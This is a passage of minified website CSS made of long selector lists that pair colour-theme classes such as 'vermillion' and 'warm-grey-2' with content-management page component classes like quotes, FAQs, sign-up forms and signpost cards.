li,.vermillion.paragraph--type--quote-component p,.vermillion.paragraph--type--quote-component ul li,.vermillion.paragraph--type--quote-component ul li a,.vermillion.paragraph--type--related-campaigns .component-description-space,.vermillion.paragraph--type--related-campaigns .component-heading-space,.vermillion.paragraph--type--related-campaigns .flexible-page-useful__heading,.vermillion.paragraph--type--related-campaigns .flexible-quote__author,.vermillion.paragraph--type--related-campaigns .flexible-quote__quote,.vermillion.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--related-campaigns .privacy-content h5,.vermillion.paragraph--type--related-campaigns .privacy-content p,.vermillion.paragraph--type--related-campaigns .slider-container .paging,.vermillion.paragraph--type--related-campaigns .slider-container1 .paging1,.vermillion.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--related-campaigns h1,.vermillion.paragraph--type--related-campaigns h2,.vermillion.paragraph--type--related-campaigns h3,.vermillion.paragraph--type--related-campaigns h4,.vermillion.paragraph--type--related-campaigns h5,.vermillion.paragraph--type--related-campaigns ol li,.vermillion.paragraph--type--related-campaigns p,.vermillion.paragraph--type--related-campaigns ul li,.vermillion.paragraph--type--related-campaigns ul li a,.vermillion.paragraph--type--sign-up-component .component-description-space,.vermillion.paragraph--type--sign-up-component .component-heading-space,.vermillion.paragraph--type--sign-up-component .flexible-page-useful__heading,.vermillion.paragraph--type--sign-up-component .flexible-quote__author,.vermillion.paragraph--type--sign-up-component .flexible-quote__quote,.vermillion.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--sign-up-component .privacy-content h5,.vermillion.paragraph--type--sign-up-component .privacy-content p,.vermillion.paragraph--type--sign-up-component .slider-container .paging,.vermillion.paragraph--type--sign-up-component .slider-container1 .paging1,.vermillion.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--sign-up-component h1,.vermillion.paragraph--type--sign-up-component h2,.vermillion.paragraph--type--sign-up-component h3,.vermillion.paragraph--type--sign-up-component h4,.vermillion.paragraph--type--sign-up-component h5,.vermillion.paragraph--type--sign-up-component ol li,.vermillion.paragraph--type--sign-up-component p,.vermillion.paragraph--type--sign-up-component ul li,.vermillion.paragraph--type--sign-up-component ul li a,.vermillion.paragraph--type--signpost-card .component-description-space,.vermillion.paragraph--type--signpost-card .component-heading-space,.vermillion.paragraph--type--signpost-card .flexible-page-useful__heading,.vermillion.paragraph--type--signpost-card .flexible-quote__author,.vermillion.paragraph--type--signpost-card .flexible-quote__quote,.vermillion.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--signpost-card .privacy-content h5,.vermillion.paragraph--type--signpost-card .privacy-content p,.vermillion.paragraph--type--signpost-card .slider-container .paging,.vermillion.paragraph--type--signpost-card .slider-container1 .paging1,.vermillion.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--signpost-card h1,.vermillion.paragraph--type--signpost-card h2,.vermillion.paragraph--type--signpost-card h3,.vermillion.paragraph--type--signpost-card h4,.vermillion.paragraph--type--signpost-card h5,.vermillion.paragraph--type--signpost-card ol li,.vermillion.paragraph--type--signpost-card p,.vermillion.paragraph--type--signpost-card ul li,.vermillion.paragraph--type--signpost-card ul li a,.vermillion.paragraph--type--text-and-video-image-background .component-description-space,.vermillion.paragraph--type--text-and-video-image-background .component-heading-space,.vermillion.paragraph--type--text-and-video-image-background .flexible-page-useful__heading,.vermillion.paragraph--type--text-and-video-image-background .flexible-quote__author,.vermillion.paragraph--type--text-and-video-image-background .flexible-quote__quote,.vermillion.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--text-and-video-image-background .privacy-content h5,.vermillion.paragraph--type--text-and-video-image-background .privacy-content p,.vermillion.paragraph--type--text-and-video-image-background .slider-container .paging,.vermillion.paragraph--type--text-and-video-image-background .slider-container1 .paging1,.vermillion.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--text-and-video-image-background h1,.vermillion.paragraph--type--text-and-video-image-background h2,.vermillion.paragraph--type--text-and-video-image-background h3,.vermillion.paragraph--type--text-and-video-image-background h4,.vermillion.paragraph--type--text-and-video-image-background h5,.vermillion.paragraph--type--text-and-video-image-background ol li,.vermillion.paragraph--type--text-and-video-image-background p,.vermillion.paragraph--type--text-and-video-image-background ul li,.vermillion.paragraph--type--text-and-video-image-background ul li a,.vermillion.paragraph--type--text-block .component-description-space,.vermillion.paragraph--type--text-block .component-heading-space,.vermillion.paragraph--type--text-block .flexible-page-useful__heading,.vermillion.paragraph--type--text-block .flexible-quote__author,.vermillion.paragraph--type--text-block .flexible-quote__quote,.vermillion.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--text-block .privacy-content h5,.vermillion.paragraph--type--text-block .privacy-content p,.vermillion.paragraph--type--text-block .slider-container .paging,.vermillion.paragraph--type--text-block .slider-container1 .paging1,.vermillion.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--text-block h1,.vermillion.paragraph--type--text-block h2,.vermillion.paragraph--type--text-block h3,.vermillion.paragraph--type--text-block h4,.vermillion.paragraph--type--text-block h5,.vermillion.paragraph--type--text-block ol li,.vermillion.paragraph--type--text-block p,.vermillion.paragraph--type--text-block ul li,.vermillion.paragraph--type--text-block ul li a,.vermillion.paragraph--type--video-gallery-slider-component .component-description-space,.vermillion.paragraph--type--video-gallery-slider-component .component-heading-space,.vermillion.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading,.vermillion.paragraph--type--video-gallery-slider-component .flexible-quote__author,.vermillion.paragraph--type--video-gallery-slider-component .flexible-quote__quote,.vermillion.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--video-gallery-slider-component .privacy-content h5,.vermillion.paragraph--type--video-gallery-slider-component .privacy-content p,.vermillion.paragraph--type--video-gallery-slider-component .slider-container .paging,.vermillion.paragraph--type--video-gallery-slider-component .slider-container1 .paging1,.vermillion.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--video-gallery-slider-component h1,.vermillion.paragraph--type--video-gallery-slider-component h2,.vermillion.paragraph--type--video-gallery-slider-component h3,.vermillion.paragraph--type--video-gallery-slider-component h4,.vermillion.paragraph--type--video-gallery-slider-component h5,.vermillion.paragraph--type--video-gallery-slider-component ol li,.vermillion.paragraph--type--video-gallery-slider-component p,.vermillion.paragraph--type--video-gallery-slider-component ul li,.vermillion.paragraph--type--video-gallery-slider-component ul li a,.warm-grey-2.paragraph--type--article-card .component-description-space,.warm-grey-2.paragraph--type--article-card .component-heading-space,.warm-grey-2.paragraph--type--article-card .flexible-page-useful__heading,.warm-grey-2.paragraph--type--article-card .flexible-quote__author,.warm-grey-2.paragraph--type--article-card .flexible-quote__quote,.warm-grey-2.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--article-card .privacy-content h5,.warm-grey-2.paragraph--type--article-card .privacy-content p,.warm-grey-2.paragraph--type--article-card .slider-container .paging,.warm-grey-2.paragraph--type--article-card .slider-container1 .paging1,.warm-grey-2.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--article-card h1,.warm-grey-2.paragraph--type--article-card h2,.warm-grey-2.paragraph--type--article-card h3,.warm-grey-2.paragraph--type--article-card h4,.warm-grey-2.paragraph--type--article-card h5,.warm-grey-2.paragraph--type--article-card ol li,.warm-grey-2.paragraph--type--article-card p,.warm-grey-2.paragraph--type--article-card ul li,.warm-grey-2.paragraph--type--article-card ul li a,.warm-grey-2.paragraph--type--body-basic-table .component-description-space,.warm-grey-2.paragraph--type--body-basic-table .component-heading-space,.warm-grey-2.paragraph--type--body-basic-table .flexible-page-useful__heading,.warm-grey-2.paragraph--type--body-basic-table .flexible-quote__author,.warm-grey-2.paragraph--type--body-basic-table .flexible-quote__quote,.warm-grey-2.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--body-basic-table .privacy-content h5,.warm-grey-2.paragraph--type--body-basic-table .privacy-content p,.warm-grey-2.paragraph--type--body-basic-table .slider-container .paging,.warm-grey-2.paragraph--type--body-basic-table .slider-container1 .paging1,.warm-grey-2.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--body-basic-table h1,.warm-grey-2.paragraph--type--body-basic-table h2,.warm-grey-2.paragraph--type--body-basic-table h3,.warm-grey-2.paragraph--type--body-basic-table h4,.warm-grey-2.paragraph--type--body-basic-table h5,.warm-grey-2.paragraph--type--body-basic-table ol li,.warm-grey-2.paragraph--type--body-basic-table p,.warm-grey-2.paragraph--type--body-basic-table ul li,.warm-grey-2.paragraph--type--body-basic-table ul li a,.warm-grey-2.paragraph--type--body-content-block .component-description-space,.warm-grey-2.paragraph--type--body-content-block .component-heading-space,.warm-grey-2.paragraph--type--body-content-block .flexible-page-useful__heading,.warm-grey-2.paragraph--type--body-content-block .flexible-quote__author,.warm-grey-2.paragraph--type--body-content-block .flexible-quote__quote,.warm-grey-2.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--body-content-block .privacy-content h5,.warm-grey-2.paragraph--type--body-content-block .privacy-content p,.warm-grey-2.paragraph--type--body-content-block .slider-container .paging,.warm-grey-2.paragraph--type--body-content-block .slider-container1 .paging1,.warm-grey-2.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--body-content-block h1,.warm-grey-2.paragraph--type--body-content-block h2,.warm-grey-2.paragraph--type--body-content-block h3,.warm-grey-2.paragraph--type--body-content-block h4,.warm-grey-2.paragraph--type--body-content-block h5,.warm-grey-2.paragraph--type--body-content-block ol li,.warm-grey-2.paragraph--type--body-content-block p,.warm-grey-2.paragraph--type--body-content-block ul li,.warm-grey-2.paragraph--type--body-content-block ul li a,.warm-grey-2.paragraph--type--body-grid-table .component-description-space,.warm-grey-2.paragraph--type--body-grid-table .component-heading-space,.warm-grey-2.paragraph--type--body-grid-table .flexible-page-useful__heading,.warm-grey-2.paragraph--type--body-grid-table .flexible-quote__author,.warm-grey-2.paragraph--type--body-grid-table .flexible-quote__quote,.warm-grey-2.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--body-grid-table .privacy-content h5,.warm-grey-2.paragraph--type--body-grid-table .privacy-content p,.warm-grey-2.paragraph--type--body-grid-table .slider-container .paging,.warm-grey-2.paragraph--type--body-grid-table .slider-container1 .paging1,.warm-grey-2.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--body-grid-table h1,.warm-grey-2.paragraph--type--body-grid-table h2,.warm-grey-2.paragraph--type--body-grid-table h3,.warm-grey-2.paragraph--type--body-grid-table h4,.warm-grey-2.paragraph--type--body-grid-table h5,.warm-grey-2.paragraph--type--body-grid-table ol li,.warm-grey-2.paragraph--type--body-grid-table p,.warm-grey-2.paragraph--type--body-grid-table ul li,.warm-grey-2.paragraph--type--body-grid-table ul li a,.warm-grey-2.paragraph--type--body-title-share-intro-text .component-description-space,.warm-grey-2.paragraph--type--body-title-share-intro-text .component-heading-space,.warm-grey-2.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading,.warm-grey-2.paragraph--type--body-title-share-intro-text .flexible-quote__author,.warm-grey-2.paragraph--type--body-title-share-intro-text .flexible-quote__quote,.warm-grey-2.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--body-title-share-intro-text .privacy-content h5,.warm-grey-2.paragraph--type--body-title-share-intro-text .privacy-content p,.warm-grey-2.paragraph--type--body-title-share-intro-text .slider-container .paging,.warm-grey-2.paragraph--type--body-title-share-intro-text .slider-container1 .paging1,.warm-grey-2.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--body-title-share-intro-text h1,.warm-grey-2.paragraph--type--body-title-share-intro-text h2,.warm-grey-2.paragraph--type--body-title-share-intro-text h3,.warm-grey-2.paragraph--type--body-title-share-intro-text h4,.warm-grey-2.paragraph--type--body-title-share-intro-text h5,.warm-grey-2.paragraph--type--body-title-share-intro-text ol li,.warm-grey-2.paragraph--type--body-title-share-intro-text p,.warm-grey-2.paragraph--type--body-title-share-intro-text ul li,.warm-grey-2.paragraph--type--body-title-share-intro-text ul li a,.warm-grey-2.paragraph--type--category-card .component-description-space,.warm-grey-2.paragraph--type--category-card .component-heading-space,.warm-grey-2.paragraph--type--category-card .flexible-page-useful__heading,.warm-grey-2.paragraph--type--category-card .flexible-quote__author,.warm-grey-2.paragraph--type--category-card .flexible-quote__quote,.warm-grey-2.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--category-card .privacy-content h5,.warm-grey-2.paragraph--type--category-card .privacy-content p,.warm-grey-2.paragraph--type--category-card .slider-container .paging,.warm-grey-2.paragraph--type--category-card .slider-container1 .paging1,.warm-grey-2.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--category-card h1,.warm-grey-2.paragraph--type--category-card h2,.warm-grey-2.paragraph--type--category-card h3,.warm-grey-2.paragraph--type--category-card h4,.warm-grey-2.paragraph--type--category-card h5,.warm-grey-2.paragraph--type--category-card ol li,.warm-grey-2.paragraph--type--category-card p,.warm-grey-2.paragraph--type--category-card ul li,.warm-grey-2.paragraph--type--category-card ul li a,.warm-grey-2.paragraph--type--faq-s .component-description-space,.warm-grey-2.paragraph--type--faq-s .component-heading-space,.warm-grey-2.paragraph--type--faq-s .flexible-page-useful__heading,.warm-grey-2.paragraph--type--faq-s .flexible-quote__author,.warm-grey-2.paragraph--type--faq-s .flexible-quote__quote,.warm-grey-2.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--faq-s .privacy-content h5,.warm-grey-2.paragraph--type--faq-s .privacy-content p,.warm-grey-2.paragraph--type--faq-s .slider-container .paging,.warm-grey-2.paragraph--type--faq-s .slider-container1 .paging1,.warm-grey-2.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--faq-s h1,.warm-grey-2.paragraph--type--faq-s h2,.warm-grey-2.paragraph--type--faq-s h3,.warm-grey-2.paragraph--type--faq-s h4,.warm-grey-2.paragraph--type--faq-s h5,.warm-grey-2.paragraph--type--faq-s ol li,.warm-grey-2.paragraph--type--faq-s p,.warm-grey-2.paragraph--type--faq-s ul li,.warm-grey-2.paragraph--type--faq-s ul li a,.warm-grey-2.paragraph--type--image-video-gallery-component .component-description-space,.warm-grey-2.paragraph--type--image-video-gallery-component .component-heading-space,.warm-grey-2.paragraph--type--image-video-gallery-component .flexible-page-useful__heading,.warm-grey-2.paragraph--type--image-video-gallery-component .flexible-quote__author,.warm-grey-2.paragraph--type--image-video-gallery-component .flexible-quote__quote,.warm-grey-2.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--image-video-gallery-component .privacy-content h5,.warm-grey-2.paragraph--type--image-video-gallery-component .privacy-content p,.warm-grey-2.paragraph--type--image-video-gallery-component .slider-container .paging,.warm-grey-2.paragraph--type--image-video-gallery-component .slider-container1 .paging1,.warm-grey-2.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--image-video-gallery-component h1,.warm-grey-2.paragraph--type--image-video-gallery-component h2,.warm-grey-2.paragraph--type--image-video-gallery-component h3,.warm-grey-2.paragraph--type--image-video-gallery-component h4,.warm-grey-2.paragraph--type--image-video-gallery-component h5,.warm-grey-2.paragraph--type--image-video-gallery-component ol li,.warm-grey-2.paragraph--type--image-video-gallery-component p,.warm-grey-2.paragraph--type--image-video-gallery-component ul li,.warm-grey-2.paragraph--type--image-video-gallery-component ul li a,.warm-grey-2.paragraph--type--live-streams-component .component-description-space,.warm-grey-2.paragraph--type--live-streams-component .component-heading-space,.warm-grey-2.paragraph--type--live-streams-component .flexible-page-useful__heading,.warm-grey-2.paragraph--type--live-streams-component .flexible-quote__author,.warm-grey-2.paragraph--type--live-streams-component .flexible-quote__quote,.warm-grey-2.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--live-streams-component .privacy-content h5,.warm-grey-2.paragraph--type--live-streams-component .privacy-content p,.warm-grey-2.paragraph--type--live-streams-component .slider-container .paging,.warm-grey-2.paragraph--type--live-streams-component .slider-container1 .paging1,.warm-grey-2.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--live-streams-component h1,.warm-grey-2.paragraph--type--live-streams-component h2,.warm-grey-2.paragraph--type--live-streams-component h3,.warm-grey-2.paragraph--type--live-streams-component h4,.warm-grey-2.paragraph--type--live-streams-component h5,.warm-grey-2.paragraph--type--live-streams-component ol li,.warm-grey-2.paragraph--type--live-streams-component p,.warm-grey-2.paragraph--type--live-streams-component ul li,.warm-grey-2.paragraph--type--live-streams-component ul li a,.warm-grey-2.paragraph--type--navigation-link-lists .component-description-space,.warm-grey-2.paragraph--type--navigation-link-lists .component-heading-space,.warm-grey-2.paragraph--type--navigation-link-lists .flexible-page-useful__heading,.warm-grey-2.paragraph--type--navigation-link-lists .flexible-quote__author,.warm-grey-2.paragraph--type--navigation-link-lists .flexible-quote__quote,.warm-grey-2.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--navigation-link-lists .privacy-content h5,.warm-grey-2.paragraph--type--navigation-link-lists .privacy-content p,.warm-grey-2.paragraph--type--navigation-link-lists .slider-container .paging,.warm-grey-2.paragraph--type--navigation-link-lists .slider-container1 .paging1,.warm-grey-2.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--navigation-link-lists h1,.warm-grey-2.paragraph--type--navigation-link-lists h2,.warm-grey-2.paragraph--type--navigation-link-lists h3,.warm-grey-2.paragraph--type--navigation-link-lists h4,.warm-grey-2.paragraph--type--navigation-link-lists h5,.warm-grey-2.paragraph--type--navigation-link-lists ol li,.warm-grey-2.paragraph--type--navigation-link-lists p,.warm-grey-2.paragraph--type--navigation-link-lists ul li,.warm-grey-2.paragraph--type--navigation-link-lists ul li a,.warm-grey-2.paragraph--type--page-useful-component .component-description-space,.warm-grey-2.paragraph--type--page-useful-component .component-heading-space,.warm-grey-2.paragraph--type--page-useful-component .flexible-page-useful__heading,.warm-grey-2.paragraph--type--page-useful-component .flexible-quote__author,.warm-grey-2.paragraph--type--page-useful-component .flexible-quote__quote,.warm-grey-2.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--page-useful-component .privacy-content h5,.warm-grey-2.paragraph--type--page-useful-component .privacy-content p,.warm-grey-2.paragraph--type--page-useful-component .slider-container .paging,.warm-grey-2.paragraph--type--page-useful-component .slider-container1 .paging1,.warm-grey-2.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--page-useful-component h1,.warm-grey-2.paragraph--type--page-useful-component h2,.warm-grey-2.paragraph--type--page-useful-component h3,.warm-grey-2.paragraph--type--page-useful-component h4,.warm-grey-2.paragraph--type--page-useful-component h5,.warm-grey-2.paragraph--type--page-useful-component ol li,.warm-grey-2.paragraph--type--page-useful-component p,.warm-grey-2.paragraph--type--page-useful-component ul li,.warm-grey-2.paragraph--type--page-useful-component ul li a,.warm-grey-2.paragraph--type--partner-cards-links .component-description-space,.warm-grey-2.paragraph--type--partner-cards-links .component-heading-space,.warm-grey-2.paragraph--type--partner-cards-links .flexible-page-useful__heading,.warm-grey-2.paragraph--type--partner-cards-links .flexible-quote__author,.warm-grey-2.paragraph--type--partner-cards-links .flexible-quote__quote,.warm-grey-2.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--partner-cards-links .privacy-content h5,.warm-grey-2.paragraph--type--partner-cards-links .privacy-content p,.warm-grey-2.paragraph--type--partner-cards-links .slider-container .paging,.warm-grey-2.paragraph--type--partner-cards-links .slider-container1 .paging1,.warm-grey-2.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--partner-cards-links h1,.warm-grey-2.paragraph--type--partner-cards-links h2,.warm-grey-2.paragraph--type--partner-cards-links h3,.warm-grey-2.paragraph--type--partner-cards-links h4,.warm-grey-2.paragraph--type--partner-cards-links h5,.warm-grey-2.paragraph--type--partner-cards-links ol li,.warm-grey-2.paragraph--type--partner-cards-links p,.warm-grey-2.paragraph--type--partner-cards-links ul li,.warm-grey-2.paragraph--type--partner-cards-links ul li a,.warm-grey-2.paragraph--type--promos .component-description-space,.warm-grey-2.paragraph--type--promos .component-heading-space,.warm-grey-2.paragraph--type--promos .flexible-page-useful__heading,.warm-grey-2.paragraph--type--promos .flexible-quote__author,.warm-grey-2.paragraph--type--promos .flexible-quote__quote,.warm-grey-2.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--promos .privacy-content h5,.warm-grey-2.paragraph--type--promos .privacy-content p,.warm-grey-2.paragraph--type--promos .slider-container .paging,.warm-grey-2.paragraph--type--promos .slider-container1 .paging1,.warm-grey-2.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--promos h1,.warm-grey-2.paragraph--type--promos h2,.warm-grey-2.paragraph--type--promos h3,.warm-grey-2.paragraph--type--promos h4,.warm-grey-2.paragraph--type--promos h5,.warm-grey-2.paragraph--type--promos ol li,.warm-grey-2.paragraph--type--promos p,.warm-grey-2.paragraph--type--promos ul li,.warm-grey-2.paragraph--type--promos ul li a,.warm-grey-2.paragraph--type--quote-component .component-description-space,.warm-grey-2.paragraph--type--quote-component .component-heading-space,.warm-grey-2.paragraph--type--quote-component .flexible-page-useful__heading,.warm-grey-2.paragraph--type--quote-component .flexible-quote__author,.warm-grey-2.paragraph--type--quote-component .flexible-quote__quote,.warm-grey-2.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--quote-component .privacy-content h5,.warm-grey-2.paragraph--type--quote-component .privacy-content p,.warm-grey-2.paragraph--type--quote-component .slider-container .paging,.warm-grey-2.paragraph--type--quote-component .slider-container1 .paging1,.warm-grey-2.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--quote-component h1,.warm-grey-2.paragraph--type--quote-component h2,.warm-grey-2.paragraph--type--quote-component h3,.warm-grey-2.paragraph--type--quote-component h4,.warm-grey-2.paragraph--type--quote-component h5,.warm-grey-2.paragraph--type--quote-component ol li,.warm-grey-2.paragraph--type--quote-component p,.warm-grey-2.paragraph--type--quote-component ul li,.warm-grey-2.paragraph--type--quote-component ul li a,.warm-grey-2.paragraph--type--related-campaigns .component-description-space,.warm-grey-2.paragraph--type--related-campaigns .component-heading-space,.warm-grey-2.paragraph--type--related-campaigns .flexible-page-useful__heading,.warm-grey-2.paragraph--type--related-campaigns .flexible-quote__author,.warm-grey-2.paragraph--type--related-campaigns .flexible-quote__quote,.warm-grey-2.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--related-campaigns .privacy-content h5,.warm-grey-2.paragraph--type--related-campaigns .privacy-content p,.warm-grey-2.paragraph--type--related-campaigns .slider-container .paging,.warm-grey-2.paragraph--type--related-campaigns .slider-container1 .paging1,.warm-grey-2.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--related-campaigns h1,.warm-grey-2.paragraph--type--related-campaigns h2,.warm-grey-2.paragraph--type--related-campaigns h3,.warm-grey-2.paragraph--type--related-campaigns h4,.warm-grey-2.paragraph--type--related-campaigns h5,.warm-grey-2.paragraph--type--related-campaigns ol li,.warm-grey-2.paragraph--type--related-campaigns p,.warm-grey-2.paragraph--type--related-campaigns ul li,.warm-grey-2.paragraph--type--related-campaigns ul li a,.warm-grey-2.paragraph--type--sign-up-component .component-description-space,.warm-grey-2.paragraph--type--sign-up-component .component-heading-space,.warm-grey-2.paragraph--type--sign-up-component .flexible-page-useful__heading,.warm-grey-2.paragraph--type--sign-up-component .flexible-quote__author,.warm-grey-2.paragraph--type--sign-up-component .flexible-quote__quote,.warm-grey-2.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--sign-up-component .privacy-content h5,.warm-grey-2.paragraph--type--sign-up-component .privacy-content p,.warm-grey-2.paragraph--type--sign-up-component .slider-container .paging,.warm-grey-2.paragraph--type--sign-up-component .slider-container1 .paging1,.warm-grey-2.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--sign-up-component h1,.warm-grey-2.paragraph--type--sign-up-component h2,.warm-grey-2.paragraph--type--sign-up-component h3,.warm-grey-2.paragraph--type--sign-up-component h4,.warm-grey-2.paragraph--type--sign-up-component h5,.warm-grey-2.paragraph--type--sign-up-component ol li,.warm-grey-2.paragraph--type--sign-up-component p,.warm-grey-2.paragraph--type--sign-up-component ul li,.warm-grey-2.paragraph--type--sign-up-component ul li a,.warm-grey-2.paragraph--type--signpost-card .component-description-space,.warm-grey-2.paragraph--type--signpost-card .component-heading-space,.warm-grey-2.paragraph--type--signpost-card .flexible-page-useful__heading,.warm-grey-2.paragraph--type--signpost-card .flexible-quote__author,.warm-grey-2.paragraph--type--signpost-card .flexible-quote__quote,.warm-grey-2.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th,.warm-grey-2.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.warm-grey-2.paragraph--type--signpost-card .privacy-content h5,.warm-grey-2.paragraph--type--signpost-card .privacy-content p,.warm-grey-2.paragraph--type--signpost-card .slider-container .paging,.warm-grey-2.paragraph--type--signpost-card .slider-container1 .paging1,.warm-grey-2.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*,.warm-grey-2.paragraph--type--signpost-card h1,.warm-grey-2.paragraph--type--signpost-card h2,.warm-grey-2.paragraph--type--signpost-card h3,.warm-grey-2.paragraph--type--signpost-card h4,.warm-grey-2.paragraph--type--signpost-card h5,.warm-grey-2.paragraph--type--signpost-card ol li,.warm-grey-2.paragraph--type--signpost-card p,.warm-grey-2.paragraph--type--signpost-card ul li,.warm-grey-2.paragraph--type--signpost-card ul li a,.warm-grey-2.paragraph--type--text-and-video-image-background .component-description-space,.warm-grey-2.paragraph--type--text-and-video-image-background .component-heading-space,.warm-grey-2.paragraph--type--text-and-video-image-background .flexible-page-useful__heading,.warm-grey-2.paragraph--type--text-and-video-image-background .flexible-quote__author,.warm-grey-2.paragraph--type--text-and-video-image-background .flexible-quote__quote,.warm-grey-2.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table 